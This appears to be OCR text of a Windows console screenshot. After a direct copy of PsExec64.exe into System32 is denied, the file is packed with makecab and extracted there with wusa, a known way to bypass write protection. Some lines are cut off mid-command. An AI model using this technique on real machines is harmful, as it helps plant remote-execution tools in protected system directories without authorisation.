 pscript.sep
PsExec64.exe
PSHED.DLL
psr.exe
pstorec.dll
pstorsvc.dll
PublishingWizard
PublishSnapIn.d
puiapi.dll
puiobj.dll
pwrshplugin.dll
QAGENT.DLL
QAGENTRT.DLL
qappsrv.exe
C:\Users\y.ZONE\Desktop>copy PsExec64.exe c:\windows\system32\
拒绝访问。
已复制         0 个文件。
C:\Users\y.ZONE\Desktop>makecab PsExec64.exe C:\Users\y.ZONE\Desk
Cabinet Maker - Lossless Data Compression Tool
100.00% [flushing current folder]
C:\Users\y.ZONE\Desktop>wusa C:\Users\y.ZONE\Desktop\ps.cab /extr
System32\
C:\Users\y.ZONE\Desktop>_